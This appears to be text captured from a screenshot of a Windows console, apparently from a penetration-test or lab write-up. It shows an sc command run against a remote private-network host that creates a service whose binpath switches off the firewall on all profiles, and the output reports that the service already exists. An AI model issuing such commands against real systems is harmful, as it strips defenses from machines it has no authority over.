 C:\Windows\system32>sc \\192.168.93.30 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
sc \\192.168.93.30 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
[SC] CreateService FAILED 1073:
LordOfTheR... EX
The specified service already exists.